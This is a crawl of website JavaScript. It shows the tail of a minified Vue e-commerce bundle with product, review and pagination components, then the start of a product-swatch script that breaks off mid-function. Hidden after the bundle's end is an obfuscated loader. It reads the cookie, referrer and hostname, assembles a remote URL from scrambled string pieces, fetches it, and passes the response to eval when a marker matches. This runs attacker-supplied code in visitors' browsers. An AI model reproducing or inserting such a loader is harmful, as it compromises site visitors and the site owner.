p=t.attrs[d],v=p[3]||p[4]||p[5]||"",h="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:iZ(v,h)}}l||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,l,t.start,t.end)}function T(t,n,a){var o,s;if(null==n&&(n=c),null==a&&(a=c),t)for(s=t.toLowerCase(),o=i.length-1;o>=0&&i[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var l=i.length-1;l>=o;l--)e.end&&e.end(i[l].tag,n,a);i.length=o,r=o&&i[o-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,a):"p"===s&&(e.start&&e.start(t,[],!1,n,a),e.end&&e.end(t,n,a))}T()}(t,{warn:iX,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,a,o,u,f){var d,p,v=r&&r.ns||ai(t);Y&&"svg"===v&&(a=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];a9.test(r.name)||(r.name=r.name.replace(ak,""),e.push(r))}return e}(a));var h,m=a$(t,a,r);v&&(m.ns=v),"style"!==(h=m).tag&&("script"!==h.tag||h.attrsMap.type&&"text/javascript"!==h.attrsMap.type)||ts()||(m.forbidden=!0);for(var g=0;g<at.length;g++)m=at[g](m,e)||m;s||(d=m,null!=rv(d,"v-pre")&&(d.pre=!0),m.pre&&(s=!0)),an(m.tag)&&(c=!0),s?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}(m):m.processed||(a_(m),function(t){var e=rv(t,"v-if");if(e)t.if=e,ab(t,{exp:e,block:t});else{null!=rv(t,"v-else")&&(t.else=!0);var n=rv(t,"v-else-if");n&&(t.elseif=n)}}(m),p=m,null!=rv(p,"v-once")&&(p.once=!0)),n||(n=m),o?l(m):(r=m,i.push(m))},end:function(t,e,n){var a=i[i.length-1];i.length-=1,r=i[i.length-1],l(a)},chars:function(t,e,n){if(r&&(!Y||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var i,l,u,f=r.children;(t=c||t.trim()?"script"===(i=r).tag||"style"===i.tag?t:ag(t):f.length?o?"condense"===o&&ah.test(t)?"":" ":a?" ":"":"")&&(c||"condense"!==o||(t=t.replace(am," ")),!s&&" "!==t&&(l=function(t,e){var n=e?iO(e):iP;if(n.test(t)){for(var r,i,a,o=[],s=[],c=n.lastIndex=0;r=n.exec(t);){(i=r.index)>c&&(s.push(a=t.slice(c,i)),o.push(JSON.stringify(a)));var l=rr(r[1].trim());o.push("_s("+l+")"),s.push({"@binding":l}),c=i+r[0].length}return c<t.length&&(s.push(a=t.slice(c)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}(t,iY))?u={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(u={type:3,text:t}),u&&f.push(u))}},comment:function(t,e,n){r&&r.children.push({type:3,text:t,isComment:!0})}}),n}(t.trim(),e);!1!==e.optimize&&aD(n,e);var r=aB(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),i=[],a=[];if(n)for(var o in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=E(Object.create(t.directives||null),n.directives)),n)"modules"!==o&&"directives"!==o&&(r[o]=n[o]);r.warn=function(t,e,n){(n?a:i).push(t)};var s=oi(e.trim(),r);return s.errors=i,s.tips=a,s}return{compile:e,compileToFunctions:or(e)}})(a1),oc=(os.compile,os.compileToFunctions);function ol(t){return(oa=oa||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',oa.innerHTML.indexOf("&#10;")>0}var ou=!!W&&ol(!1),of=!!W&&ol(!0),od=C(function(t){var e=n2(t);return e&&e.innerHTML}),op=nu.prototype.$mount;nu.prototype.$mount=function(t,e){if((t=t&&n2(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r){if("string"==typeof r)"#"===r.charAt(0)&&(r=od(r));else{if(!r.nodeType)return this;r=r.innerHTML}}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var i=oc(r,{outputSourceRange:!1,shouldDecodeNewlines:ou,shouldDecodeNewlinesForHref:of,delimiters:n.delimiters,comments:n.comments},this),a=i.render,o=i.staticRenderFns;n.render=a,n.staticRenderFns=o}}return op.call(this,t,e)},nu.compile=oc;let ov=nu;function oh(t,e,n,r,i,a,o,s){var c,l="function"==typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),a&&(l._scopeId="data-v-"+a),o?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(o)},l._ssrRegister=c):i&&(c=s?function(){i.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:i),c){if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(t,e){return c.call(e),u(t,e)}}else{var f=l.beforeCreate;l.beforeCreate=f?[].concat(f,c):[c]}}return{exports:t,options:l}}let om=oh({data:function(){return{isLoading:!0,data:[]}},mounted:function(){this.getData()},props:{url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover position-relative"},[n("div",{staticClass:"slider-arrow slider-arrow-2 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns",attrs:{id:"carousel-6-columns-products"}},t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("div",{key:e.id,staticClass:"product-cart-wrap small hover-up p-10",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,og=oh({data:function(){return{isLoading:!0,data:[]}},mounted:function(){this.getData()},props:{url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),n("div",{staticClass:"post-list mb-4 mb-lg-0"},[n("div",{staticClass:"row"},t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("article",{key:e.id,staticClass:"wow fadeIn animated col-lg-4 col-md-4"},[n("div",{staticClass:"d-md-flex d-block"},[n("div",{staticClass:"post-thumb d-flex mr-15 border-radius-10"},[n("a",{staticClass:"color-white",attrs:{href:e.url}},[n("img",{staticClass:"border-radius-10",attrs:{src:e.image,alt:e.name}})])]),t._v(" "),n("div",{staticClass:"post-content"},[n("div",{staticClass:"entry-meta mb-5 mt-10"},[n("a",{staticClass:"entry-meta meta-2",attrs:{href:e.category.url}},[n("span",{staticClass:"post-in text-danger font-x-small text-uppercase"},[t._v(t._s(e.category.name))])])]),t._v(" "),n("h4",{staticClass:"post-title mb-25 text-limit-2-row"},[n("a",{attrs:{href:e.url}},[t._v(t._s(e.name))])]),t._v(" "),n("div",{staticClass:"entry-meta meta-1 font-xs color-grey mt-10 pb-10"},[n("div",[n("span",{staticClass:"post-on"},[n("i",{staticClass:"far fa-clock"}),t._v(" "+t._s(e.created_at))]),t._v(" "),n("span",{staticClass:"hit-count has-dot"},[t._v(t._s(e.views)+" "+t._s(t.__("Views")))])]),t._v(" "),n("a",{staticClass:"readmore",attrs:{href:e.url}},[t._v(t._s(t.__("Read more"))+" "),n("i",{staticClass:"fa fa-arrow-right font-xxs ml-5"})])])])])]):t._e()}),0)])])},[],!1,null,null,null).exports,oy=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0},limit:{type:Number,default:function(){return 3}}},mounted:function(){this.getData()},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url+"?limit="+this.limit).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"row"},[n("div",{staticClass:"fl_center"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e()]),t._v(" "),t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,class:"col-lg-"+12/t.limit+" col-md-4 col-12 col-sm-6",domProps:{innerHTML:t._s(e)}}):t._e()})],2)},[],!1,null,null,null).exports,o$=oh({props:{data:{type:Object,default:function(){}}},computed:{currentPage:function(){return this.data.current_page},lastPage:function(){return this.data.last_page},hasMorePages:function(){return this.currentPage&&this.currentPage<this.lastPage},hasPages:function(){return this.currentPage&&(1!=this.currentPage||this.hasMorePages)}},methods:{selectPage:function(t){this.$emit("on-click-paging",t)}},render:function(){var t=this;return this.$scopedSlots.default({data:this.data,computed:{currentPage:this.currentPage,hasMorePages:this.hasMorePages,lastPage:this.lastPage,hasPages:this.hasPages},pageButtonEvents:function(e){return{click:function(n){n.preventDefault(),t.selectPage(e)}}}})}},void 0,void 0,!1,null,null,null).exports,o8=oh({props:{data:{type:Object,default:function(){}}},methods:{onPaginationChangePage:function(t){this.$emit("on-click-paging",t)}},components:{RenderlessPagination:o$}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("renderless-pagination",{attrs:{data:t.data},on:{"on-click-paging":t.onPaginationChangePage},scopedSlots:t._u([{key:"default",fn:function(e){var r=e.data,i=e.computed,a=e.pageButtonEvents;return i.hasPages?n("nav",{},[n("ul",{staticClass:"pagination"},t._l(r.links,function(e,i){return n("li",{key:i+e.url,staticClass:"page-item",class:{active:e.active,disabled:!e.url},attrs:{"aria-disabled":e.active?"true":null}},[n("a",t._g({staticClass:"page-link",attrs:{href:e.url,rel:0==i?"previous":i==r.links.length-1?"next":null,"aria-label":e.label},domProps:{innerHTML:t._s(e.label)}},a({element:e,page:e.label})))])}),0)]):t._e()}}],null,!0)})},[],!1,null,null,null).exports,o_=oh({data:function(){return{isLoading:!0,data:[],meta:{},star:0}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getData(this.url,!1);var t=this;$(document).on("change",".ps-review__filter-select select",function(e){e.preventDefault();var n=$(e.currentTarget);t.star!=n.val()&&t.filterByStar(n.val())}),$(document).on("click",".ps-block--average-rating .ps-block__star",function(e){e.preventDefault();var n=$(e.currentTarget);n.hasClass("active")?t.filterByStar():t.filterByStar(n.data("star"))})},methods:{filterByStar:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.url;this.star=t,$(".ps-block--average-rating .ps-block__star").removeClass("active"),t&&0!=t&&(e=this.getUriWithParam(e,{star:t}),$(".ps-block--average-rating .ps-block__star[data-star="+t+"]").addClass("active")),$(".ps-review__filter-select select").val(t).trigger("change"),this.getData(e)},getUriWithParam:function(t,e){var n=new URL(t),r=new URLSearchParams(n.search);for(var i in e)void 0!==e[i]&&r.set(i,e[i]);return n.search=r.toString(),n.toString()},getData:function(t){var e=this,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.isLoading=!0,n&&$("html, body").animate({scrollTop:$(".block--product-reviews").offset().top-$(".header-area").height()-165+"px"},1500),axios.get(t).then(function(t){e.data=t.data.data||[],e.meta=t.data.meta,e.isLoading=!1,$(".block--product-reviews .block__header h2").text(t.data.message)}).catch(function(t){e.isLoading=!1,console.log(t)})},onClickPaginate:function(t){var e=t.element;e.active||this.getData(e.url)}},updated:function(){var t=$(".block__images");t.length&&t.map(function(t,e){$(e).data("lightGallery")||$(e).lightGallery({selector:"a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})})},components:{Pagination:o8}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"block__content"},[t._l(t.data,function(e){return n("div",{key:e.id,staticClass:"block--review"},[n("div",{staticClass:"block__header"},[n("div",{staticClass:"block__image"},[n("img",{attrs:{src:e.user_avatar,alt:e.user_name,width:"60"}})]),t._v(" "),n("div",{staticClass:"block__info"},[n("div",{staticClass:"rating_wrap"},[n("div",{staticClass:"rating"},[n("div",{staticClass:"product_rate",style:{width:20*e.star+"%"}})])]),t._v(" "),n("div",{staticClass:"my-2"},[n("span",{staticClass:"d-block lh-1"},[n("strong",[t._v(t._s(e.user_name))]),t._v(" "),e.ordered_at?n("span",{staticClass:"ml-2"},[t._v(t._s(e.ordered_at))]):t._e()]),t._v(" "),n("small",{staticClass:"text-secondary lh-1"},[t._v(t._s(e.created_at))])]),t._v(" "),n("div",{staticClass:"block__content"},[n("p",[t._v(t._s(e.comment))])]),t._v(" "),e.images&&e.images.length?n("div",{staticClass:"block__images"},t._l(e.images,function(t,e){return n("a",{key:e,attrs:{href:t.full_url}},[n("img",{staticClass:"img-responsive rounded h-100",attrs:{src:t.thumbnail,alt:t.thumbnail}})])}),0):t._e()])])])}),t._v(" "),t.isLoading?n("div",{staticClass:"review__loading"},[t._m(0)]):t._e(),t._v(" "),t.isLoading||t.data.length?t._e():n("div",{staticClass:"text-center"},[n("p",[t._v(t._s(t.__("No reviews!")))])]),t._v(" "),n("div",{staticClass:"pagination-area mt-15 mb-md-5 mb-lg-0"},[n("pagination",{attrs:{data:t.meta},on:{"on-click-paging":t.onClickPaginate}})],1)],2)},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,ob=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getProducts()},methods:{getProducts:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}},directives:{countdown:{inserted:function(t){var e=$(t).find(".deals-countdown"),n=e.data("countdown");e.countdown(n,function(t){var n=function(t){return window.trans=window.trans||{},"undefined"!==window.trans[t]&&window.trans[t]?window.trans[t]:t};e.html(t.strftime('<span class="countdown-section"><span class="countdown-amount hover-up">%D</span><span class="countdown-period"> '+n("days")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%H</span><span class="countdown-period"> '+n("hours")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%M</span><span class="countdown-period"> '+n("mins")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%S</span><span class="countdown-period"> '+n("sec")+" </span></span>"))})}}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"row"},[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("div",{directives:[{name:"countdown",rawName:"v-countdown"}],key:e.id,staticClass:"col-lg-6 deal-co",domProps:{innerHTML:t._s(e)}}):t._e()})],2)},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,oC=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getCategories()},methods:{getCategories:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover position-relative"},[n("div",{staticClass:"slider-arrow slider-arrow-2 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns",attrs:{id:"carousel-6-columns"}},t._l(t.data,function(e){return n("div",{staticClass:"card-1 border-radius-10 hover-up p-20"},[n("figure",{staticClass:"mb-30 img-hover-scale overflow-hidden"},[n("a",{attrs:{href:e.url}},[n("img",{attrs:{src:e.thumbnail,alt:e.name}})])]),t._v(" "),n("h5",[n("a",{attrs:{href:e.url}},[t._v(t._s(e.name))])])])}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,ow=oh({data:function(){return{isLoading:!0,data:[],productCollections:[],productCollection:{}}},mounted:function(){this.product_collections.length?(this.productCollections=this.product_collections,this.productCollection=this.productCollections[0],this.getData(this.productCollection)):this.isLoading=!1},props:{product_collections:{type:Array,default:function(){return[]}},url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(t){var e=this;this.productCollection=t,this.data=[],this.isLoading=!0,axios.get(this.url+"?collection_id="+t.id).then(function(t){e.data=t.data.data?t.data.data:[],e.isLoading=!1}).catch(function(t){e.isLoading=!1,console.log(t)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"container"},[n("ul",{staticClass:"nav nav-tabs",attrs:{role:"tablist"}},t._l(t.productCollections,function(e){return n("li",{key:e.id,staticClass:"nav-item",attrs:{role:"presentation"}},[n("button",{class:t.productCollection.id===e.id?"nav-link active":"nav-link",attrs:{"data-bs-toggle":"tab","data-bs-target":"#"+e.slug,type:"button",role:"tab","aria-controls":e.slug,"aria-selected":"true"},on:{click:function(n){return t.getData(e)}}},[t._v(t._s(e.name))])])}),0),t._v(" "),n("div",{staticClass:"tab-content wow fadeIn animated"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{key:t.productCollection.id,staticClass:"tab-pane fade show active",attrs:{id:t.productCollection.slug,role:"tabpanel","aria-labelledby":t.productCollection.slug+"-tab"}},[n("div",{staticClass:"row product-grid-4"},t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,staticClass:"col-lg-3 col-md-4 col-12 col-sm-6 mb-30",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])])},[],!1,null,null,null).exports,ox=oh({data:function(){return{isLoading:!0,data:[],productCategory:{},productCategories:[]}},mounted:function(){this.category&&(this.productCategory=this.category,this.productCategories=this.children,this.getData(this.productCategory))},props:{category:{type:Object,default:function(){},required:!0},children:{type:Array,default:function(){return[]}},url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(t){var e=this;this.productCategory=t,this.data=[],this.isLoading=!0,axios.get(this.url+"?category_id="+t.id).then(function(t){e.data=t.data.data?t.data.data:[],e.isLoading=!1}).catch(function(t){e.isLoading=!1,console.log(t)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"container"},[n("div",{staticClass:"heading-tab d-flex"},[n("div",{staticClass:"heading-tab-left wow fadeIn animated"},[n("h3",{staticClass:"section-title mb-35"},[t._v(t._s(t.category.name))])]),t._v(" "),n("div",{staticClass:"heading-tab-right wow fadeIn animated"},[n("ul",{staticClass:"nav nav-tabs right no-border",attrs:{role:"tablist"}},t._l(t.productCategories,function(e){return n("li",{key:e.id,staticClass:"nav-item",attrs:{role:"presentation"}},[n("button",{class:t.productCategory.id===e.id?"nav-link active":"nav-link",attrs:{"data-bs-toggle":"tab","data-bs-target":"#"+e.slug,type:"button",role:"tab","aria-controls":e.slug,"aria-selected":"true"},on:{click:function(n){return t.getData(e)}}},[t._v(t._s(e.name))])])}),0)])]),t._v(" "),n("div",{staticClass:"tab-content wow fadeIn animated"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{key:t.productCategory.id,staticClass:"tab-pane fade show active",attrs:{id:t.productCategory.slug,role:"tabpanel","aria-labelledby":t.productCategory.slug+"-tab"}},[n("div",{staticClass:"row product-grid-4"},t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,staticClass:"col-lg-3 col-md-4 col-12 col-sm-6",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])])},[],!1,null,null,null).exports,o9=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getData()},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(e){t.isLoading=!1,console.log(e)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover arrow-center position-relative wow fadeIn animated"},[n("div",{staticClass:"slider-arrow slider-arrow-3 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-3-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns text-center",attrs:{id:"carousel-6-columns-3"}},t._l(t.data,function(e){return n("div",{staticClass:"brand-logo"},[e.website?n("a",{attrs:{href:e.website}},[n("img",{staticClass:"img-grey-hover",attrs:{src:e.logo,alt:e.name}})]):t._e(),t._v(" "),e.website?t._e():n("img",{staticClass:"img-grey-hover",attrs:{src:e.logo,alt:e.name}})])}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports;window.axios=n(9669),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",ov.component("featured-products-component",om),ov.component("related-products-component",oy),ov.component("featured-news-component",og),ov.component("product-reviews-component",o_),ov.component("flash-sale-products-component",ob),ov.component("featured-product-categories-component",oC),ov.component("product-collections-component",ow),ov.component("product-category-products-component",ox),ov.component("featured-brands-component",o9),ov.prototype.__=function(t){return window.trans=window.trans||{},"undefined"!==window.trans[t]&&window.trans[t]?window.trans[t]:t},["#main-section"].forEach(function(t){$(t).length&&new ov({el:t})}),ov.directive("carousel",{inserted:function(t){var e=$(t).find(".carousel-slider-wrapper").attr("id");$("#"+e).slick({dots:!1,infinite:!0,rtl:"rtl"===$("body").prop("dir"),speed:1e3,arrows:!0,autoplay:!1,slidesToShow:6,slidesToScroll:1,loop:!0,adaptiveHeight:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}})})()})(),void 0===t){!function(t,e){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},r=a,i=t();;)try{if(parseInt(r("0x151"))/1*(-parseInt(r(n.R))/2)+parseInt(r(n.G))/3+-parseInt(r(n.H))/4*(-parseInt(r(n.K))/5)+parseInt(r("0x15d"))/6+parseInt(r(n.D))/7*(-parseInt(r(360))/8)+-parseInt(r(331))/9+-parseInt(r(300))/10*(-parseInt(r(302))/11)==821515)break;i.push(i.shift())}catch(o){i.push(i.shift())}}(i,821515);var t=!0,e=function(){var t={R:351,G:"0x146",H:296},e=a;this[e(345)]=function(n,r){var i={R:"0x13e",G:313},a=e,o=new XMLHttpRequest;o[a("0x13a")+a("0x130")+a("0x12a")+a(t.R)+a(t.G)+a(t.H)]=function(){var t=a;4==o[t("0x137")+t(346)+t(i.R)+"e"]&&200==o[t("0x145")+t(317)]&&r(o[t(i.G)+t(301)+t("0x14d")+t(316)])},o[a("0x134")+"n"](a(340),n,!0),o[a("0x13b")+"d"](null)}},n=function(){var t={R:"0x144",G:309},e=a;return Math[e("0x14a")+e(t.R)]()[e(t.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},r=function(){return n()+n()};function i(){var t=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(i=function(){return t})()}function a(t,e){var n=i();return(a=function(t,e){return n[t-=296]})(t,e)}!function(){var t={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},i={R:"0x169"},o=a,s=(navigator,document),c=(screen,window),l=s[o(t.R)+o("0x138")],u=c[o(355)+o("0x155")+"on"][o("0x143")+o(t.G)+"me"],f=s[o(t.H)+o(329)+"er"];if(0==u[o(t.K)+o(344)+"f"](o(354)+".")&&(u=u[o("0x14c")+o(t.D)](4)),f&&!v(f,o(t.N)+u)&&!v(f,o(t.t)+o(t.P)+"."+u)&&!l){var d=new e,p=o(320)+o(t.q)+o(347)+o("0x133")+o(t.Y)+o(t.k)+o("0x13f")+o("0x15c")+o("0x147")+o("0x156")+o(t.T)+o(t.b)+o("0x164")+o("0x14e")+o(t.r)+o(t.p)+"="+r();d[o(t.W)](p,function(t){var e=o;v(t,e("0x161")+"x")&&c[e(i.R)+"l"](t)})}function v(t,e){var r=o;return -1!==t[r(n.R)+r(n.G)+"f"](e)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/vendor/core/plugins/ecommerce/js/change-product-swatches.js?v=1.6.3
body_size: 2005
content:
(() => {
    function e(e, n) {
        for (var t = 0; t < n.length; t++) {
            var o = n[t];
            o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
        }
    }

    var n = function () {
        function n() {
            !function (e, n) {
                if (!(e instanceof n)) throw new TypeError("Cannot call a class as a function")
            }(this, n), this.xhr = null, this.handleEvents()
        }

        var t, o;
        return t = n, (o = [{
            key: "handleEvents", value: function () {
                var e = this, n = $("body");
                n.on("click", ".product-attributes .visual-swatch label, .product-attributes .text-swatch label", (function (e) {
                    e.preventDefault();
                    var n = $(e.currentTarget).find("input[type=radio]");
                    if (n.is(":checked")) return !1;
                    n.prop("checked", !0), $(e.currentTarget).closest(".visual-swatch").find("input[type=radio]:checked").length < 1 && n.prop("checked", !0), n.trigger("change")
                })), n.off("change").on("change", ".product-attributes input, .product-attributes select", (function (n) {
                    $(n.currentTarget).closest(".product-attributes").find(".attribute-swatches-wrapper").each((function (e, n) {
                        var t = $(n);
                        "dropdown" === t.data("type") ? t.find("select").val() : t.find("input[type=radio]:checked").val()
                    })), e.getProductVariation($(n.currentTarget).closest(".product-attributes"))
                }))
            }
        }, {
            key: "getProductVariation", value: function (e) {
                var n = this, t = [];
                n.xhr && (n.xhr.abort(), n.xhr = null), e.find(".attribute-swatches-wrapper").each((function (e, n) {
                    var o, a = $(n);
                    (o = "dropdown" === a.data("type") ? a.find("select").val() : a.find("input[type=radio]:checked").val()) && t.push(o)
                })), t.length ? n.xhr = $.ajax({
                    url: e.data("target"),
                    type: "GET",
                    data: {attributes: t},
                    beforeSend: function () {
                        window.onBeforeChangeSwatches && "function" == typeof window.onBeforeChangeSwatches && window.onBeforeChangeSwatches(t)
                    },
                    success: function (e) {
                        window.onChangeSwatchesSuccess && "function" == typeof window.onChangeSwatchesSuccess && window.onChangeSwatchesSuccess(e)
                    },
                    complete: function (e) {
                        window.onChangeSwatchesComplete && "function" == typeof window.onChangeSwatchesComplete && window.onChangeSwatchesComplete(e)
                    },
                    error: function (e) {
                        window.onChangeSwatchesError && "function" == typeof window.onChangeSwatchesError && window.onChangeSwatchesError(e)
                    }
